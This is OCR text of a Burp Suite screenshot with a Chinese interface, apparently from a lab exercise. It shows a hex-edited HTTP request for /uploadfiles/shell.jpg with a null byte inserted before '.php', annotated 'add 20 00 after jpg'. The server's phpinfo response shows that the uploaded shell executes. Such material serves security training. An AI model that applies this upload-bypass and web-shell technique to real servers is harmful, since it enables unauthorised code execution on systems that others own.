 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Struts Finder Autorize
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × ...
发送 取消 < > 目标: http://192.168.124.136:8080 ?
请求
Raw Headers Hex
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 73 68 65 6c 6c 2e 6a 70 67 20 00 2e 70 68 70 /shell.jpg .php
2 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a HTTP/1.1主机:
3 20 31 39 32 2e 31 36 38 2e 31 32 34 2e 31 33 36 192.168.124.136
4 3a 38 30 38 30 0d 0a 55 73 65 72 2d 41 67 65 6e :8080User-Agen
5 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 t: Mozilla/5.0 (
6 57 69 6e 64 6f 77 73 20 4e 54 20 31 30 2e 30 3b Windows NT 10.0;
7 20 57 69 6e 36 34 3b 20 78 36 34 3b 20 72 76 3a Win64; x64; rv:
在jpg后加20 00
8 39 31 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 91.0) Gecko/2010
9 30 31 30 31 20 46 69 72 65 66 6f 78 2f 39 31 2e 0101 Firefox/91.
a 30 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 0Accept: text/
b 68 74 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e html,application
c 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 /xhtml+xml,appli
d 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 cation/xml;q=0.9
e 2c 69 6d 61 67 65 2f 77 65 62 70 2c 2a 2f 2a 3b ,image/webp,*/*;
f 71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 2d 4c 61 q=0.8Accept-La
10 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 nguage: zh-CN,zh
11 3b 71 3d 30 2e 38 2c 7a 68 2d 54 57 3b 71 3d 30 ;q=0.8,zh-TW;q=0
12 2e 37 2c 7a 68 2d 48 4b 3b 71 3d 30 2e 35 2c 65 .7,zh-HK;q=0.5,e
13 6e 2d 55 53 3b 71 3d 30 2e 33 2c 65 6e 3b 71 3d n-US;q=0.3,en;q=
14 30 2e 32 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 0.2Accept-Enco
15 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
16 61 74 65 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a ateConnection:
17 20 63 6c 6f 73 65 0d 0a 55 70 67 72 61 64 65 2d closeUpgrade-
18 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 Insecure-Request
19 73 3a 20 31 0d 0a 0d 0a -- -- -- -- -- -- -- -- s: 1
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
PHP Version 5.6.30
System Linux e21efb96d83d 3.10.0-1127.el7.x86_64 #1 SMP T
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp'
libedit' '--with-openssl' '--with-zlib' '--with-pcre-regex=/us
fpm-user=www-data' '--with-fpm-group=www-data' 'buil
strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash
fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
完成 85,512字节 | 13毫秒